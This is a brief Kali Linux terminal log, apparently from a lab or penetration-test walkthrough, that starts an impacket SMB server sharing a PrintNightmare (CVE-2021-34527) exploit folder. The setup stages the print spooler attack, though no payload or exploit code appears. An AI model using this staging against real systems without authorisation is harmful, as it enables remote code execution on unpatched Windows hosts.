 ┌──(kali㉿kali)-[~]
└─$ cd PrintNightmare-CVE-2021-34527
┌──(kali㉿kali)-[~/PrintNightmare-CVE-2021-34527]
└─$ cd impacket
┌──(kali㉿kali)-[~/PrintNightmare-CVE-2021-34527/impacket]
└─$ cd examples
┌──(kali㉿kali)-[~/PrintNightmare-CVE-2021-34527/impacket/examples]
└─$ python3 smbserver.py share ~/PrintNightmare-CVE-2021-34527/ -smb2supp
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed